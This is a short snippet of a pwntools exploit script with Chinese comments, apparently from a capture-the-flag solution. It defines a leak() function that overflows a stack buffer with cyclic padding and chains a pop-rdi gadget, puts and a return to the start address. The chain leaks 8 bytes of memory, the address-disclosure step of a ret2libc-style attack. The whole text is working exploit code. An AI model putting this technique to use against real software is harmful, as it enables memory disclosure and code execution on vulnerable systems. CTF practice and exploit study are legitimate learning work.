 # 定义一个函数用于泄露内存中的数据
def leak(add):
    # 构造 payload
    payload = cyclic(0x40 + 0x8)  # 创建长度为 0x40+0x8 的填充字符串
    payload += p64(pop_rdi_add) + p64(add) + p64(put_add)  # 将地
址传递给 `puts` 函数
    payload += p64(st_add)  # 返回到程序的起始地址
    payload = payload.ljust(200, b"a")  # 填充到 200 字节
    p.send(payload)  # 发送 payload
    p.recvuntil(b"bye~\n")  # 接收数据，直到遇到 "bye~\n"
    data = p.recv()  # 接收数据
    data = data[:-1]  # 去掉最后一个字节（换行符）
    if not data:
        data = b"\x00"  # 如果数据为空，则设置为 null 字节
    data = data[:8]  # 只保留前 8 个字节
    print("leak>>>>>put_add:", data)
    return data